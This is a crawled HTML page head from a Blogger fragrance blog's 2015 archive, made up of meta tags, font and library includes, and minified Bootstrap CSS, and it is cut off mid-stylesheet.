

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ingridmyfragrance.blogspot.com/2015/
body_size: 70241
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://ingridmyfragrance.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://ingridmyfragrance.blogspot.com/2015/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="INGRID - Atom" href="https://ingridmyfragrance.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="INGRID - RSS" href="https://ingridmyfragrance.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="INGRID - Atom" href="https://www.blogger.com/feeds/523540790034128640/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://ingridmyfragrance.blogspot.com/2015/' property='og:url'/>
<meta content='INGRID' property='og:title'/>
<meta content='&#39;' property='og:description'/>
<title>
2015 - INGRID
</title>
<!-- Description and Keywords -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<meta content='INGRID' property='og:site_name'/>
<meta content='https://ingridmyfragrance.blogspot.com/' name='twitter:domain'/>
<meta content='2015' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='2015' name='twitter:title'/>
<!-- Links -->
<script src='https://use.fontawesome.com/90ef38dbc3.js'></script>
<link href='//fonts.googleapis.com/css?family=Lora%7CPlayfair+Display%7COpen+Sans%3A300%2C400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Cookie&subset=latin%2Clatin-ext' media='all' rel='stylesheet' type='text/css'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<!-- Links END-->

 	<style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
/*
-----------------------------------------------
Name    : Lex
Designer: Templateclue
Url     : http://www.templateclue.com/
License : Creative Commons Attribution License
[!!!Use This With Proper Credit!!!]
----------------------------------------------- */
*/
/*-------------------------------------------*/
/* Bootstrap
/*-------------------------------------------*/
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:0px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-pus